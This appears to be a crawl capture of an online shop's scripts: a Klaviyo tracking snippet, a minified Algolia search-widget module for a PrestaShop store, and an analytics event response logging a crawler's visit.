* Do not edit or add to this file
* If you need help please contact extensions@klaviyo.com
*
* @author    Klaviyo
* @copyright Klaviyo
* @license   commercial
*/(function(){!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),t=0;t<n;t++)o[t]=arguments[t];var w="function"==typeof o[o.length-1]?o.pop():void 0,u=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){w&&w(i),n(i)}]))}));return u}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}(),null!==klCustomer&&klaviyo.push(["identify",klCustomer])})();$(document).ready(function(){prestashop.on('updatedProduct',function(e){if($('#js-ref').length>0){var _ref=$('#product-details').data('reference_to_display');if(_ref){$('#js-ref').text(_ref)}}})})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cerfdellier.com/modules/rocketalgolia/views/js/chunck19.741ee40f36e64344e505.js
body_size: 2842
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[19],{162:function(e,t,a){"use strict";a.r(t),a.d(t,"configure",(function(){return r})),a.d(t,"sortBy",(function(){return g})),a.d(t,"pagination",(function(){return k})),a.d(t,"stats",(function(){return o})),a.d(t,"statsForOffcanvas",(function(){return s})),a.d(t,"clearRefinements",(function(){return m})),a.d(t,"clearRefinementsForModal",(function(){return f})),a.d(t,"currentRefinements",(function(){return A})),a.d(t,"currentRefinementsForModal",(function(){return y})),a.d(t,"hits",(function(){return R}));var i=a(134);function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(){var e="";if(rocketAl.defaultFilters.price="price.pr>0",rocketAl.activeFilters=rocketAl.defaultFilters.active+" AND "+rocketAl.defaultFilters.price,rocketAl.show_only_instock_facets&&(rocketAl.activeFilters=rocketAl.activeFilters+" AND in_stock = 1"),"object"===n(rocketAl.al_current_object))switch(rocketAl.al_current_object.type){case"category":rocketAl.activeFilters=rocketAl.activeFilters+" AND categories.id_category="+rocketAl.al_current_object.id;break;case"manufacturer":rocketAl.activeFilters=rocketAl.activeFilters+" AND "+rocketAl.al_current_object.type+".id_manufacturer="+rocketAl.al_current_object.id;break;case"best-sales":void 0!==rocketAl.al_indexNameSalesDesc&&(rocketAl.al_indexName=rocketAl.al_indexNameSalesDesc),rocketAl.activeFilters=rocketAl.activeFilters+" AND x>0";break;case"prices-drop":rocketAl.activeFilters=rocketAl.activeFilters+" AND "+rocketAl.al_customer_key+".hasReduction=1";break;case"new-products":rocketAl.activeFilters=rocketAl.activeFilters+" AND new=1";break;case"landingpage":"undefined"!=typeof al_landing_page_activeFilters?rocketAl.activeFilters=al_landing_page_activeFilters:rocketAl.activeFilters=rocketAl.activeFilters;break;case"search":e=new URLSearchParams(window.location.search).get("s"),rocketAl.activeFilters=rocketAl.activeFilters;break;default:rocketAl.activeFilters=rocketAl.activeFilters}return Object(i.default)({query:e,filters:rocketAl.activeFilters,attributesToRetrieve:rocketAl.attributesToRetrieve,clickAnalytics:!0})}var l=a(130),c=a(0);function o(){if(document.querySelector(c.a.elStats))return Object(l.default)({container:c.a.elStats,templates:{text:document.querySelector(c.a.elStat).innerHTML}})}function s(){return Object(l.default)({container:"#js-stat-offcanvas",templates:{text:document.querySelector(c.a.tplStatOffcanvas).innerHTML}})}var u=a(166);function m(){if(document.querySelector(c.a.elClearAll))return Object(u.a)({container:c.a.elClearAll,templates:{resetLabel:'<svg xmlns="http://www.w3.org/2000/svg" focusable="false" aria-hidden="true" width="16" height="16" fill="currentColor" class="c-al-icon" viewBox="0 0 16 16">\n  <path d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>\n</svg>'+rocketAl.al_translatable_words.reset_filters},cssClasses:{button:"c-al-btn-clearall c-al-btn-clearall--top btn",disabledButton:"disabled"}})}function f(){return Object(u.a)({container:c.a.elClearAllModal,templates:{resetLabel:'<svg xmlns="http://www.w3.org/2000/svg" focusable="false" aria-hidden="true" width="16" height="16" fill="currentColor" class="c-al-icon" viewBox="0 0 16 16">\n  <path d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>\n</svg>'+rocketAl.al_translatable_words.reset_filters},cssClasses:{button:"c-al-btn-clearall c-al-btn-clearall--modal btn",disabledButton:"disabled"}})}var d=a(175);function g(){if(document.querySelector(c.a.elSortBy)&&rocketAl.enable_replicas)return Object(d.a)({container:c.a.elSortBy,items:[{label:rocketAl.al_translatable_words.default_sort,value:rocketAl.al_indexName},{label:rocketAl.al_translatable_words.price_asc_sort,value:rocketAl.al_indexNamePriceAsc},{label:rocketAl.al_translatable_words.price_desc_sort,value:rocketAl.al_indexNamePriceDesc}],cssClasses:{select:"custom-select custom-select--primary"}})}var _=a(133),p=a(25),b=function(e,t){var a=e.widgetParams,i=rocketAl.nbActivFacet>0?Object(p.a)(e):"";document.querySelector(a.container).innerHTML=i};function k(){if(document.querySelector(c.a.elPagination))return Object(_.default)(b)({container:c.a.elPagination})}var v=a(168);function A(){if(document.querySelector(c.a.elCurrentRefinements)&&!prestashop.responsive.mobile)return Object(v.a)({container:c.a.elCurrentRefinements,cssClasses:{root:"c-al-crfmt",list:"c-al-crfmt__list",item:"c-al-crfmt__item",label:"c-al-crfmt__itemlabel",category:"c-al-crfmt__cat btn",categoryLabel:"c-al-crfmt__catlabel",delete:["c-al-crfmt__del","stretched-link"]},transformItems:function(e){return e.map((function(e){return e.label=rocketAl.facetName[e.label],e}))}})}function y(){if(document.querySelector(c.a.elCurrentRefinementsModal)&&(prestashop.responsive.mobile||"offcanvas"!==rocketAl.facetLayout))return Object(v.a)({container:c.a.elCurrentRefinementsModal,cssClasses:{root:"c-al-crfmt",list:"c-al-crfmt__list",item:"c-al-crfmt__item",label:"c-al-crfmt__itemlabel",category:"c-al-crfmt__cat c-al-crfmt__cat--modal btn",categoryLabel:"c-al-crfmt__catlabel",delete:["c-al-crfmt__del","stretched-link"]},transformItems:function(e){return e.map((function(e){return e.label=rocketAl.facetName[e.label],e}))}})}var P=a(129),h=a(16),w=a.n(h),F=a(1),S=function(e,t){var a=e.hits,i=void 0===a?[]:a,n=e.results,r=e.widgetParams;if(rocketAl.facets&&rocketAl.facets.overrides&&"function"==typeof rocketAl.facets.overrides.productRenderHits)return rocketAl.facets.overrides.productRenderHits(e,t);var l=!1;if(n){var c=n.getRefinements();c.length>0&&(1===c.length&&""===c[0].name||(l=!0))}if(t||!n.query&&!l)Object(F.a)();else{var o=w.a.compile(r.templates.item),s=i.map((function(e){return o.render(Object(p.b)(e,{index:n.index,query:n.query}))})).join("");$(r.container).html(s),Object(F.b)(l)}};function R(){return Object(P.default)(S)({container:c.a.elHits,templates:{item:document.querySelector(c.a.tplProductHit).innerHTML}})}},17:function(e,t,a){"use strict";a.d(t,"a",(function(){return i})),a.d(t,"b",(function(){return n}));var i={HITS_TRANSFORMER:"hitsTransformerFn",PRODUCT_ITEM_TRANSFORMER:"productItemTransformerFn"};function n(e,t){return"function"==typeof rocketAl.hooks[e]?rocketAl.hooks[e](t):t}},25:function(e,t,a){"use strict";a.d(t,"b",(function(){return r})),a.d(t,"a",(function(){return l}));var i=a(17),n=a(2);function r(e,t){var a,r=t.index,l=t.query,c=t.queryID,o=t.position;e=Object(i.b)(i.a.PRODUCT_ITEM_TRANSFORMER,e);var s=(new Date).getTime()/1e3;e.position=e.__position||o||!1,e.queryID=e.__queryID||c||!1,e.hasOwnProperty(rocketAl.al_customer_key)&&(e.price=e[rocketAl.al_customer_key]),e.cover=function(e){var t;if(null!=e&&null!==(t=e.cover)&&void 0!==t&&t.url)return e.cover;if(null!=e&&e.images){for(var a,i=e.images[0],n=e.images.length-1;n>=0;n--)if(e.images[n].cover)return{url:e.images[n].image.url,legend:e.images[n].legend};return null!==(a=i.image)&&void 0!==a&&a.url?{url:i.image.url,legend:i.legend}:{url:i.bySize.home_default.url,legend:i.legend}}return{url:prestashop.urls.no_picture_image.medium,legend:""}}(e),e.hasreduction=e.price.hasReduction&&e.price.pr<e.price.p&&(!e.price.reduction.date_end||e.price.reduction.date_end>=s),e.show_left_flag=e.new>0,e.show_new_tag=(null===(a=e)||void 0===a?void 0:a.is_new_until)&&e.is_new_until>s,e.hasTags=e.show_new_tag||e.hasreduction;var u={alIndex:r,alQuery:l,alQueryID:e.queryID,alEventName:"Item Selected from Facets",alEventType:"click",alPosition:e.position};return e.url="".concat(e.url,"?").concat(Object(n.b)(u)),e.variantshtml&&(e.variantshtml=Object(n.a)(e.variantshtml)),Object.keys(e).forEach((function(t){-1!==t.indexOf("_html")&&(e[t]=Object(n.a)(e[t]))})),e}function l(e){var t=e.pages,a=e.currentRefinement,i=e.isFirstPage,n=e.isLastPage,r=e.createURL;return t.length<=1?"":'\n    <ul class="pagination c-pagination">\n      '.concat(i?'\n          <li class="page-item c-pagination__item ais-Pagination-item ais-Pagination-item--firstPage disabled ais-Pagination-item--disabled">\n            <span class="page-link c-pagination__link ais-Pagination-link" aria-label="First">‹‹</span>\n          </li>\n          <li class="page-item c-pagination__item ais-Pagination-item ais-Pagination-item--previousPage disabled ais-Pagination-item--disabled">\n            <span class="page-link c-pagination__link ais-Pagination-link" aria-label="Previous">‹</span>\n          </li>\n        ':'\n          <li class="page-item c-pagination__item ais-Pagination-item ais-Pagination-item--firstPage">\n            <a class="page-link c-pagination__link ais-Pagination-link" aria-label="First" href="'.concat(r(0),'">‹‹</a>\n          </li>\n          <li class="page-item c-pagination__item ais-Pagination-item ais-Pagination-item--previousPage">\n            <a class="page-link c-pagination__link ais-Pagination-link" aria-label="Previous" href="').concat(r(a-1),'">‹</a>\n          </li>\n        '),"\n      ").concat(t.map((function(e){return'\n            <li class="page-item c-pagination__item ais-Pagination-item '.concat(a===e?"ais-Pagination-item--selected active":"ais-Pagination-item--page",'">\n              <a class="page-link c-pagination__link ais-Pagination-link" aria-label="').concat(e+1,'" href="').concat(r(e),'">').concat(e+1,"</a>\n            </li>\n          ")})).join(""),"\n      ").concat(n?'\n        <li class="page-item c-pagination__item ais-Pagination-item ais-Pagination-item--nextPage disabled ais-Pagination-item--disabled}">\n          <span class="page-link c-pagination__link ais-Pagination-link" aria-label="Next">›</span>\n        </li>\n        <li class="page-item c-pagination__item ais-Pagination-item ais-Pagination-item--lastPage disabled ais-Pagination-item--disabled">\n          <span class="page-link c-pagination__link ais-Pagination-link" aria-label="Last">››</span>\n        </li>\n      ':'\n        <li class="page-item c-pagination__item ais-Pagination-item ais-Pagination-item--nextPage">\n          <a class="page-link c-pagination__link ais-Pagination-link" aria-label="Next" href="'.concat(r(a+1),'">›</a>\n        </li>\n        <li class="page-item c-pagination__item ais-Pagination-item ais-Pagination-item--lastPage">\n          <a class="page-link c-pagination__link ais-Pagination-link" aria-label="Last" href="').concat(r(t[t.length-1]),'">››</a>\n        </li>\n      '),"\n    </ul>\n  ")}}}]);

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 560
content:
{"id":"66f3f703bcf4c05d","user_id":"66f3f703bcfd022c","time":1768718864115,"token":"1768718864.075823990b1d11124555ab03729a001d.c246ca89e0282c3378d02d6a497cdd5f","geo":{"ip":"18.222.162.196","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}